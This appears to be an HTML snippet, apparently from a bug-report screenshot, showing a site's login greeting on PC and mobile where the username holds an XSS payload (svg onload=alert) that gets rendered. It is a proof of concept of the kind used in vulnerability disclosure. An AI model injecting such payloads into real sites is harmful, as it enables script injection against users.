 <div id="js-login" class="js-login login left js-loggedIn" data-selenium="login"> ev
<span class="twelve">Hello,</span> ev
<span class="twelve login-msg">Log In</span> ev
<span class="twelve js-name loggedInRel" data-selenium="loggedIn"> ev
<span id="js-loginname">\u003csvg/onload=alert``\u003e</span> ev
</span>
PC
<div id="main-region"> ev
<div> ev
<div class="welcome-region"> ev
<span> ev
<span class="greeting"> ev
Good Evening,
<svg onload="alert``"></svg> ev
</span>
<span class="cta"></span> ev
</span>
</div>
MOBILE